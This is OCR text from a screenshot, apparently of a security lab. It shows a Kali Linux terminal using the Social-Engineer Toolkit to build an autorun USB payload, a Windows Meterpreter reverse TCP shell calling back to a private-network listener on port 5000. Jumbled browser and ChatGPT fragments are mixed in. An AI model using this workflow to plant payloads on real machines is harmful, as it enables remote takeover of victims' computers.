 1 2 3 4
(genmon)XXX
che2 Debian Default Pag
1BM22IC040_Prajwal_K_
ChatGPT
https://chatgpt.com/c/674b2929-9eb4-8009-b107-da8bc4acc672
ux
Passwords/C...
kali-raz@LAPTTOP-799Q9DCJ-RAJ: ~
File Actions Edit View Help
run if autorun is enabled.
Pick the attack vector you wish to use: fileformat bugs or a straight executable.
1) File-Format Exploits
2) Standard Metasploit Executable
99) Return to Main Menu
set:infectious>2
1) Windows Shell Reverse_TCP Spawn a command shell on victim and send back to atta
cker
2) Windows Reverse_TCP Meterpreter Spawn a meterpreter shell on victim and send back to
attacker
3) Windows Reverse_TCP VNC DLL Spawn a VNC server on victim and send back to attacke
r
4) Windows Shell Reverse_TCP X64 Windows X64 Command Shell, Reverse TCP Inline
5) Windows Meterpreter Reverse_TCP X64 Connect back to the attacker (Windows x64), Meterpret
er
6) Windows Meterpreter Egress Buster Spawn a Meterpreter shell and find a port home via mu
ltiple ports
7) Windows Meterpreter Reverse HTTPS Tunnel communication over HTTP using SSL and use Mete
rpreter
8) Windows Meterpreter Reverse DNS Use a hostname instead of an IP address and use Rever
se Meterpreter
9) Download/Run your Own Executable Downloads an executable and runs it
set:payloads>2
set:payloads> IP address for the payload listener (LHOST): 172.27.133.172
set:payloads> Enter the PORT for the reverse listener: 5000
[*] Generating the payload.. please be patient.
[*] Payload has been exported to the default SET directory located under: /root/.set/payload.exe
[*] Your attack has been created in the SET home directory (/root/.set/) folder 'autorun'
[*] Note a backup copy of template.pdf is also in /root/.set/template.pdf if needed.
[-] Copy the contents of the folder to a CD/DVD/USB to autorun
set> Create a listener right now [yes|no]:
tGPT
lore GP
te Inst
enshot
etup gu
Assist
grade plan
e access to the best models
sudo apt upgrade set
3. Confirm the Update: After updating, verify the
rsion again:
g issues or need the latest ver
ersion:
ChatGPT can make mistakes. Check important info.
kali-raz@
File Actions Edit View Help
(kali-raz㉿LAPTTOP-799Q9DCJ-
$ ifconfig
eth0: flags=4163<UP,BROADCAST,R
inet 172.27.133.172 ne
inet6 fe80::215:5dff:fe
ether 00:15:5d:c6:03:df
RX packets 9 bytes 620
RX errors 0 dropped 0
TX packets 15 bytes 10
TX errors 0 dropped 0
lo: flags=73<UP,LOOPBACK,RUNNIN
inet 127.0.0.1 netmask
inet6 ::1 prefixlen 12
loop txqueuelen 1000
RX packets 2034 bytes
RX errors 0 dropped 0
TX packets 2034 bytes
TX errors 0 dropped 0
(kali-raz㉿LAPTTOP-799Q9DCJ-
$